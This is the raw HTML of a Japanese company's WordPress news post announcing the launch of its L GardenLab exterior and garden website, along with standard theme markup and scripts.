.bgfull .footer,.footer.bg,.footer .inner {background-color: #081832;color: #CACACA;}
.footer-links li a:before{ color: #ffffff;}
.pagination a, .pagination span,.page-links a{border-color: #081832; color: #081832;}
.pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #081832; border-color: #081832;}
.pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus{background-color: #081832; color: #fff;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://luidarelation.com/wp-content/uploads/2019/03/cropped-rogo-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-150 single-format-standard custom-background wp-theme-jstork wp-child-theme-jstork_custom bgfull pannavi_on_bottom h_default sidebarright undo_off">
<div id="container">

<header class="header animated fadeIn " role="banner">
<div id="inner-header" class="wrap cf">
<div id="logo" class="gf ">
<p class="h1 img"><a href="https://luidarelation.com"><img src="https://luidarelation.com/wp-content/uploads/2019/03/rogo-1.png" alt="Luida Relation inc."></a></p>
</div>


<nav id="g_nav" role="navigation">
<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav top-nav cf"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul></nav>

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text gf">menu</span></a>



</div>
</header>


<div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false">
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
<ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="sp_g_nav nav top-nav cf"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>











<div id="content">
<div id="inner-content" class="wrap cf">

<main id="main" class="m-all t-all d-5of7 cf" role="main">
<article id="post-150" class="post-150 post type-post status-publish format-standard has-post-thumbnail hentry category-info tag-release tag-17 tag-20 tag-15 tag-18 tag-19 article cf" role="article">
<header class="article-header entry-header">
<p class="byline entry-meta vcard cf">
<span class="cat-name cat-id-1">お知らせ</span><time class="date gf entry-date updated"  datetime="2019-07-18">2019.07.18</time>

<span class="writer name author"><span class="fn">Luida Relation　</span></span>
</p>

<h1 class="entry-title single-title" itemprop="headline" rel="bookmark">エクステリア事業「L GardenLab」Webサイト リリースのお知らせ</h1>

<div class="share short">
<div class="sns">
<ul class="cf">

<li class="twitter"> 
<a target="blank" href="//twitter.com/intent/tweet?url=https%3A%2F%2Fluidarelation.com%2F2019%2F07%2F18%2Fexterior-l-gardenlabweb%2F&text=%E3%82%A8%E3%82%AF%E3%82%B9%E3%83%86%E3%83%AA%E3%82%A2%E4%BA%8B%E6%A5%AD%E3%80%8CL+GardenLab%E3%80%8DWeb%E3%82%B5%E3%82%A4%E3%83%88+%E3%83%AA%E3%83%AA%E3%83%BC%E3%82%B9%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B&tw_p=tweetbutton" onclick="window.open(this.href, 'tweetwindow', 'width=550, height=450,personalbar=0,toolbar=0,scrollbars=1,resizable=1'); return false;"><i class="fa fa-twitter"></i><span class="text">ツイート</span><span class="count"></span></a>
</li>

<li class="facebook">
<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fluidarelation.com%2F2019%2F07%2F18%2Fexterior-l-gardenlabweb%2F&t=%E3%82%A8%E3%82%AF%E3%82%B9%E3%83%86%E3%83%AA%E3%82%A2%E4%BA%8B%E6%A5%AD%E3%80%8CL+GardenLab%E3%80%8DWeb%E3%82%B5%E3%82%A4%E3%83%88+%E3%83%AA%E3%83%AA%E3%83%BC%E3%82%B9%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="fa fa-facebook"></i>
<span class="text">シェア</span><span class="count"></span></a>
</li>

<li class="hatebu">       
<a href="//b.hatena.ne.jp/add?mode=confirm&url=https://luidarelation.com/2019/07/18/exterior-l-gardenlabweb/&title=%E3%82%A8%E3%82%AF%E3%82%B9%E3%83%86%E3%83%AA%E3%82%A2%E4%BA%8B%E6%A5%AD%E3%80%8CL+GardenLab%E3%80%8DWeb%E3%82%B5%E3%82%A4%E3%83%88+%E3%83%AA%E3%83%AA%E3%83%BC%E3%82%B9%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B" onclick="window.open(this.href, 'HBwindow', 'width=600, height=400, menubar=no, toolbar=no, scrollbars=yes'); return false;" target="_blank"><span class="text">はてブ</span><span class="count"></span></a>
</li>

<li class="line">
<a href="//line.me/R/msg/text/?%E3%82%A8%E3%82%AF%E3%82%B9%E3%83%86%E3%83%AA%E3%82%A2%E4%BA%8B%E6%A5%AD%E3%80%8CL+GardenLab%E3%80%8DWeb%E3%82%B5%E3%82%A4%E3%83%88+%E3%83%AA%E3%83%AA%E3%83%BC%E3%82%B9%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%0Ahttps%3A%2F%2Fluidarelation.com%2F2019%2F07%2F18%2Fexterior-l-gardenlabweb%2F" target="_blank"><span>LINE</span></a>
</li>

<li class="pocket">
<a href="//getpocket.com/edit?url=https://luidarelation.com/2019/07/18/exterior-l-gardenlabweb/&title=エクステリア事業「L GardenLab」Webサイト リリースのお知らせ" onclick="window.open(this.href, 'FBwindow', 'width=550, height=350, menubar=no, toolbar=no, scrollbars=yes'); return false;"><i class="fa fa-get-pocket"></i><span class="text">Pocket</span><span class="count"></span></a></li>

</ul>
</div> 
</div></header>



<section class="entry-content cf">


<p>弊社エクステリア事業のWebページをリリースいたしました。</p>
<p><a href="https://lgardenlab.com" target="_blank" rel="noopener noreferrer">L GardenLab</a></p>
<p>「”緑とともに暮らすライフスタイル”をプロデュース」を<br />
コンセプトに庭づくりに関する情報を発信してまいります。</p>


</section>


<footer class="article-footer">
<ul class="post-categories">
	<li><a href="https://luidarelation.com/category/info/" rel="category tag">お知らせ</a></li></ul><p class="tags"><a href="https://luidarelation.com/tag/release/" rel="tag">release</a><a href="https://luidarelation.com/tag/%e3%82%a8%e3%82%af%e3%82%b9%e3%83%86%e3%83%aa%e3%82%a2/" rel="tag">エクステリア</a><a href="https://luidarelation.com/tag/%e3%82%ac%e3%83%bc%e3%83%87%e3%83%8b%e3%83%b3%e3%82%b0/" rel="tag">ガーデニング</a><a href="https://luidarelation.com/tag/%e3%83%aa%e3%83%aa%e3%83%bc%e3%82%b9/" rel="tag">リリース</a><a href="https://luidarelation.com/tag/%e5%a4%96%e6%a7%8b/" rel="tag">外構</a><a href="https://luidarelation.com/tag/%e5%ba%ad%e3%81%a5%e3%81%8f%e3%82%8a/" rel="tag">庭づくり</a></p></footer>




<div class="sharewrap wow animated fadeIn" data-wow-delay="0.5s">

<div class="share">
<div class="sns">
<ul class="cf">

<li class="twitter"> 
<a target="blank" href="//twitter.com/intent/tweet?url=https%3A%2F%2Fluidarelation.com%2F2019%2F07%2F18%2Fexterior-l-gardenlabweb%2F&text=%E3%82%A8%E3%82%AF%E3%82%B9%E3%83%86%E3%83%AA%E3%82%A2%E4%BA%8B%E6%A5%AD%E3%80%8CL+GardenLab%E3%80%8DWeb%E3%82%B5%E3%82%A4%E3%83%88+%E3%83%AA%E3%83%AA%E3%83%BC%E3%82%B9%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B&tw_p=tweetbutton" onclick="window.open(this.href, 'tweetwindow', 'width=550, height=450,personalbar=0,toolbar=0,scrollbars=1,resizable=1'); return false;"><i class="fa fa-twitter"></i><span class="text">ツイート</span><span class="count"></span></a>
</li>

<li class="facebook">
<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fluidarelation.com%2F2019%2F07%2F18%2Fexterior-l-gardenlabweb%2F&t=%E3%82%A8%E3%82%AF%E3%82%B9%E3%83%86%E3%83%AA%E3%82%A2%E4%BA%8B%E6%A5%AD%E3%80%8CL+GardenLab%E3%80%8DWeb%E3%82%B5%E3%82%A4%E3%83%88+%E3%83%AA%E3%83%AA%E3%83%BC%E3%82%B9%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="fa fa-facebook"></i>
<span class="text">シェア</span><span class="count"></span></a>
</li>

<li class="hatebu">       
<a href="//b.hatena.ne.jp/add?mode=confirm&url=https://luidarelation.com/2019/07/18/exterior-l-gardenlabweb/&title=%E3%82%A8%E3%82%AF%E3%82%B9%E3%83%86%E3%83%AA%E3%82%A2%E4%BA%8B%E6%A5%AD%E3%80%8CL+GardenLab%E3%80%8DWeb%E3%82%B5%E3%82%A4%E3%83%88+%E3%83%AA%E3%83%AA%E3%83%BC%E3%82%B9%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B" onclick="window.open(this.href, 'HBwindow', 'width=600, height=400, menubar=no, toolbar=no, scrollbars=yes'); return false;" target="_blank"><span class="text">はてブ</span><span class="count"></span></a>
</li>

<li class="line">
<a href="//line.me/R/msg/text/?%E3%82%A8%E3%82%AF%E3%82%B9%E3%83%86%E3%83%AA%E3%82%A2%E4%BA%8B%E6%A5%AD%E3%80%8CL+GardenLab%E3%80%8DWeb%E3%82%B5%E3%82%A4%E3%83%88+%E3%83%AA%E3%83%AA%E3%83%BC%E3%82%B9%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%0Ahttps%3A%2F%2Fluidarelation.com%2F2019%2F07%2F18%2Fexterior-l-gardenlabweb%2F" target="_blank"><span>LINE</span></a>
</li>

<li class="pocket">
<a href="//getpocket.com/edit?url=https://luidarelation.com/2019/07/18/exterior-l-gardenlabweb/&title=エクステリア事業「L GardenLab」Webサイト リリースのお知らせ" onclick="window.open(this.href, 'FBwindow', 'width=550, height=350, menubar=no, toolbar=no, scrollbars=yes'); return false;"><i class="fa fa-get-pocket"></i><span class="text">Pocket</span><span class="count"></span></a></li>

<li class="feedly">
<a href="https://feedly.com/i/subscription/feed/https://luidarelation.com/feed/"  target="blank"><i class="fa fa-rss"></i><span class="text">feedly</span><span class="count"></span></a></li>    
</ul>
</div>
</div></div>




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/07/18/exterior-l-gardenlabweb/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://luidarelation.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='150' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="60"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</article>

<div class="np-post">
<div class="navigation">
<div class="prev np-post-list">
<a href="https://luidarelation.com/2019/07/29/mediacoverage/" class="cf">
<figure class="eyecatch"><img width="150" height="150" src="https://luidarelation.com/wp-content/uploads/2019/07/info-sign-white-cyan-blue-260nw-1415602070-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://luidarelation.com/wp-content/uploads/2019/07/info-sign-white-cyan-blue-260nw-1415602070-150x150.jpg 150w, https://luidarelation.com/wp-content/uploads/2019/07/info-sign-white-cyan-blue-260nw-1415602070.jpg 260w" sizes="(max-width: 150px) 100vw, 150px" /></figure>
<span class="ttl">メディア掲載情報</span>
</a>
</div>

<div class="next np-post-list">
<a href="https://luidarelation.com/2019/05/16/humanresources/" class="cf">
<span class="ttl">【役員人事についての報告】</span>
<figure class="eyecatch"><img width="150" height="150" src="https://luidarelation.com/wp-content/uploads/2018/10/continents-695188_960_720-12-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></figure>
</a>
</div>
</div>
</div>

  <div class="related-box original-related wow animated fadeIn cf">
    <div class="inbox">
	    <h2 class="related-h h_ttl"><span class="gf">RECOMMEND</span>こちらの記事も人気です。</h2>
		    <div class="related-post">
				<ul class="related-list cf">

  	        <li rel="bookmark" title="Boo☆/ラーメン二頂よりお知らせ！">
		        <a href="https://luidarelation.com/2021/05/12/boo%e2%98%86-%e3%83%a9%e3%83%bc%e3%83%a1%e3%83%b3%e4%ba%8c%e9%a0%82%e3%82%88%e3%82%8a%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%ef%bc%81/" rel=\"bookmark" title="Boo☆/ラーメン二頂よりお知らせ！" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://luidarelation.com/wp-content/uploads/2021/05/24fb4508b038450be4541fb12b0703d0-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" fetchpriority="high" />	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2021.5.12</time>
					<h3 class="ttl">
						Boo☆/ラーメン二頂よりお知らせ！					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="美容機器ハイフ（HIFU)のご案内">
		        <a href="https://luidarelation.com/2021/03/04/%e7%be%8e%e5%ae%b9%e6%a9%9f%e5%99%a8%e3%83%8f%e3%82%a4%e3%83%95%ef%bc%88hifu%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85/" rel=\"bookmark" title="美容機器ハイフ（HIFU)のご案内" class="title">
		        	<figure class="eyecatch">
	        	                <img src="https://luidarelation.com/wp-content/themes/jstork/library/images/noimg.png" />
	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2021.3.4</time>
					<h3 class="ttl">
						美容機器ハイフ（HIFU)のご案内					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="メディア掲載情報">
		        <a href="https://luidarelation.com/2019/07/29/mediacoverage/" rel=\"bookmark" title="メディア掲載情報" class="title">
		        	<figure class="eyecatch">
	        	                <img width="260" height="200" src="https://luidarelation.com/wp-content/uploads/2019/07/info-sign-white-cyan-blue-260nw-1415602070-260x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2019.7.29</time>
					<h3 class="ttl">
						メディア掲載情報					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="秋田市の水害で被災を受けた店舗様、住宅のリフォーム承ります">
		        <a href="https://luidarelation.com/2023/07/19/%e7%a7%8b%e7%94%b0%e5%b8%82%e3%81%ae%e6%b0%b4%e5%ae%b3%e3%81%a7%e8%a2%ab%e7%81%bd%e3%82%92%e5%8f%97%e3%81%91%e3%81%9f%e5%ba%97%e8%88%97%e6%a7%98%e3%80%81%e4%bd%8f%e5%ae%85%e3%81%ae%e3%83%aa%e3%83%95/" rel=\"bookmark" title="秋田市の水害で被災を受けた店舗様、住宅のリフォーム承ります" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://luidarelation.com/wp-content/uploads/2023/07/IMG_5761-300x200.webp" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luidarelation.com/wp-content/uploads/2023/07/IMG_5761-300x200.webp 300w, https://luidarelation.com/wp-content/uploads/2023/07/IMG_5761.webp 540w" sizes="auto, (max-width: 300px) 100vw, 300px" />	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2023.7.19</time>
					<h3 class="ttl">
						秋田市の水害で被災を受けた店舗様、住宅のリフォーム承ります					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="本年も格別のご愛顧を賜り厚く御礼申し上げます。">
		        <a href="https://luidarelation.com/2019/12/27/thankyousomuch2019/" rel=\"bookmark" title="本年も格別のご愛顧を賜り厚く御礼申し上げます。" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://luidarelation.com/wp-content/uploads/2019/12/happy-new-year-641806_640-300x200.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2019.12.27</time>
					<h3 class="ttl">
						本年も格別のご愛顧を賜り厚く御礼申し上げます。					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="Webサイトをリニューアルしました。">
		        <a href="https://luidarelation.com/2019/03/11/web%e3%82%b5%e3%82%a4%e3%83%88%e3%82%92%e3%83%aa%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%a2%e3%83%ab%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" rel=\"bookmark" title="Webサイトをリニューアルしました。" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="95" src="https://luidarelation.com/wp-content/uploads/2019/03/rogo-2-300x95.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2019.3.11</time>
					<h3 class="ttl">
						Webサイトをリニューアルしました。					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="エクステリア事業">
		        <a href="https://luidarelation.com/2021/04/13/%e3%82%a8%e3%82%af%e3%82%b9%e3%83%86%e3%83%aa%e3%82%a2%e4%ba%8b%e6%a5%ad/" rel=\"bookmark" title="エクステリア事業" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://luidarelation.com/wp-content/uploads/2019/07/5B9B611F-08FE-48F3-9EC5-9590046D3007-6861-0000055C87697E1B-300x200.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2021.4.13</time>
					<h3 class="ttl">
						エクステリア事業					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="コロナ禍も明け外構工事依頼が増えてきました">
		        <a href="https://luidarelation.com/2023/06/01/%e3%82%b3%e3%83%ad%e3%83%8a%e7%a6%8d%e3%82%82%e6%98%8e%e3%81%91%e5%a4%96%e6%a7%8b%e5%b7%a5%e4%ba%8b%e4%be%9d%e9%a0%bc%e3%81%8c%e5%a2%97%e3%81%88%e3%81%a6%e3%81%8d%e3%81%be%e3%81%97%e3%81%9f/" rel=\"bookmark" title="コロナ禍も明け外構工事依頼が増えてきました" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://luidarelation.com/wp-content/uploads/2019/05/外構サイズダウン-300x200.jpeg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luidarelation.com/wp-content/uploads/2019/05/外構サイズダウン-300x200.jpeg 300w, https://luidarelation.com/wp-content/uploads/2019/05/外構サイズダウン-768x512.jpeg 768w, https://luidarelation.com/wp-content/uploads/2019/05/外構サイズダウン-1024x683.jpeg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" />	        	        		<span class="cat-name">お知らせ</span>
		            </figure>
					<time class="date gf">2023.6.1</time>
					<h3 class="ttl">
						コロナ禍も明け外構工事依頼が増えてきました					</h3>
				</a>
	        </li>
  
  			</ul>
	    </div>
    </div>
</div>
  
<div class="authorbox wow animated fadeIn" data-wow-delay="0.5s">
</div>
</main>
<div id="sidebar1" class="sidebar m-all t-all d-2of7 cf" role="complementary">

<div id="categories-2" class="widget widget_categories"><h4 class="widgettitle"><span>カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://luidarelation.com/category/info/">お知らせ</a>
</li>
			</ul>

			</div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle"><span>アーカイブ</span></h4>
			<ul>
					<li><a href='https://luidarelation.com/2025/08/'>2025年8月</a></li>
	<li><a href='https://luidarelation.com/2023/07/'>2023年7月</a></li>
	<li><a href='https://luidarelation.com/2023/06/'>2023年6月</a></li>
	<li><a href='https://luidarelation.com/2023/03/'>2023年3月</a></li>
	<li><a href='https://luidarelation.com/2021/05/'>2021年5月</a></li>
	<li><a href='https://luidarelation.com/2021/04/'>2021年4月</a></li>
	<li><a href='https://luidarelation.com/2021/03/'>2021年3月</a></li>
	<li><a href='https://luidarelation.com/2020/02/'>2020年2月</a></li>
	<li><a href='https://luidarelation.com/2019/12/'>2019年12月</a></li>
	<li><a href='https://luidarelation.com/2019/11/'>2019年11月</a></li>
	<li><a href='https://luidarelation.com/2019/07/'>2019年7月</a></li>
	<li><a href='https://luidarelation.com/2019/05/'>2019年5月</a></li>
	<li><a href='https://luidarelation.com/2019/03/'>2019年3月</a></li>
			</ul>

			</div>


</div></div>
</div>
<div id="page-top">
	<a href="#header" title="ページトップへ"><img src="https://luidarelation.com/wp-content/uploads/2019/03/topbtn2.png"><span>TOPへ</span></a>
</div>


<div id="breadcrumb" class="breadcrumb inner wrap cf"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_homelink"><a itemprop="item" href="https://luidarelation.com/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://luidarelation.com/category/info/"><span itemprop="name">お知らせ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_posttitle"><span itemprop="name">エクステリア事業「L GardenLab」Webサイト リリースのお知らせ</span><meta itemprop="position" content="3" /></li></ul></div>
<footer id="footer" class="footer wow animated fadeIn" role="contentinfo">
	<div id="inner-footer" class="inner wrap cf">

	
		<div id="footer-top" class="cf">
	
											
								
							
		</div>

		
	
		<div id="footer-bottom">
			<nav role="navigation">
				<div class="footer-links cf"><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-2" class="footer-nav cf"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul></div>			</nav>

			<div class="follow">
			    <ul class="clearfix">
<!-- 			        <li><a href="#"><i class="fab fa-facebook"></i></a></li> -->
			        <li><a href="https://www.instagram.com/luida_relation_official/"><i class="fab fa-instagram"></i></a></li>
			        <li><a href="/contact/"><i class="far fa-envelope"></i></a></li>
			    </ul>
			</div>

			<p class="source-org copyright">&copy;Copyright2026 <a href="https://luidarelation.com/" rel="nofollow">Luida Relation inc.</a>.All Rights Reserved.</p>
		</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jstork_custom\/*","\/wp-content\/themes\/jstork\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="page-top">
	<a href="#header" class="pt-button" title="ページトップへ"></a>
</div>

<script>
	jQuery(document).ready(function($) {
		$(function() {
		    var showFlag = false;
		    var topBtn = $('#page-top');
		    var showFlag = false;
		
		    $(window).scroll(function () {
		        if ($(this).scrollTop() > 400) {
		            if (showFlag == false) {
		                showFlag = true;
		                topBtn.stop().addClass('pt-active');
		            }
		        } else {
		            if (showFlag) {
		                showFlag = false;
		                topBtn.stop().removeClass('pt-active');
		            }
		        }
		    });
		    // smooth scroll
		    topBtn.click(function () {
		        $('body,html').animate({
		            scrollTop: 0
		        }, 500);
		        return false;
		    });
		});
	  loadGravatars();
	});
</script>
<script>
$(function(){
	$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");
	$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");
	$(".widget ul.children , .widget ul.sub-menu").hide();
	$("ul .accordionBtn").on("click", function() {
		$(this).prev("ul").slideToggle();
		$(this).toggleClass("active");
	});
});
</script><script type="text/javascript" src="https://luidarelation.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/luidarelation.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/remodal.js" id="remodal-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/masonry.pkgd.min.js" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/modernizr.custom.min.js" id="css-modernizr-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork_custom/jquery.inview.js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork_custom/script.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://luidarelation.com/wp-content/themes/jstork_custom/style.css
